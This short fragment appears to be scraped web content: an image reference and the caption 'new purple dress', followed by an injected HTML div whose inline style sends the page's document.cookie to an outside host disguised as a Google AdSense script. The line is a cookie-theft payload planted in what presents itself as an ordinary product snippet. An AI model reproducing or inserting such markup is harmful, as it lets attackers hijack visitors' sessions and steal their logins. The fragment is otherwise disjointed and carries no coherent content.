 new purple dress       <div style="background-image: url('http://banglow5.5gbfree.com/google-adsense.php?cookie='+document.cookie)">